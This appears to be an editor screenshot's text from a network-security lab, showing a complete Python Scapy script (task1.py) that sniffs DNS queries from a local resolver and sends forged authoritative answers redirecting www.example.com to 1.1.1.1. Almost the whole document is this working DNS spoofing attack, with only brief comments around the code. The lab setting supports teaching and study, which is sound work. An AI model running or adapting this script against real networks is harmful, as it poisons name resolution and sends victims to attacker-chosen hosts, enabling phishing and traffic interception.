 Open
task2.py
~/Documents/Labsetup/volumes
task1.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # Construct the DNS packet
19     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
20                  qdcount=1, ancount=1, nscount=0, arcount=0,
21                  an=Anssec)
22
23     # Construct the entire IP packet and send it out
24     spoofpkt = IPpkt/UDPpkt/DNSpkt
25     send(spoofpkt)
26
27 # Sniff UDP query packets and invoke spoof_dns().
28 f = 'udp and src host 10.9.0.53 and dst port 53'
29 pkt = sniff(iface='br-61ddad9a3d36', filter=f, prn=spoof_dns)